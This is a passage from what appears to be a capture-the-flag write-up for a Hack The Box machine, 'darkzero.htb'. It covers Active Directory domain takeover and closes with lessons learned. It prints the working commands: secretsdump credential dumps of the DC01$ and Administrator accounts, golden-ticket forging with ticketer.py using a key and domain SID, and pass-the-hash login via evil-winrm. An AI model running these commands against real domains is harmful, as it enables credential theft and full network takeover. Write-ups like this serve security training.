secretsdump.py -k -no-pass -dc-ip <ip> -just-dc-user DC01$ @darkzero.htb
Forge Golden Ticket as DC01$

ticketer.py \
-aesKey 25e1e7b4219c9b414726983f0f50bbf28daa11dd4a24eed82c451c4d763c9941 \
-domain-sid S-1-5-21-1152179935-589108180-1989892463 \
-domain DARKZERO.HTB \
-user-id 1000 DC01$The
aesKeysigns the forged TGT. Thedomain-sid+user-idplace it in the right domain context.DC01$is the machine account we’re impersonating.
Dump Administrator Hash
export KRB5CCNAME=DC01$.ccache
secretsdump.py -k -no-pass -dc-ip <ip> -just-dc-user Administrator @darkzero.htb
Root via evil-winrm
evil-winrm -i <ip> -u Administrator -H <NTLM_hash>
Lessons Learned
- Always enumerate for multi-domain environments — linked MSSQL servers can be a direct bridge between domains
xp_cmdshellviasysadminSQL auth gives immediate code execution; restrict SQL server privileges in production- CVE-2024-30088 shows kernel vulnerabilities remain a reliable SYSTEM path — keep servers patched
- PetitPotam coerces DC authentication — Golden Ticket attacks persist indefinitely once you have the krbtgt key
- Time sync (
ntpdate) is non-negotiable for Kerberos — anything over 5 minutes skew kills the auth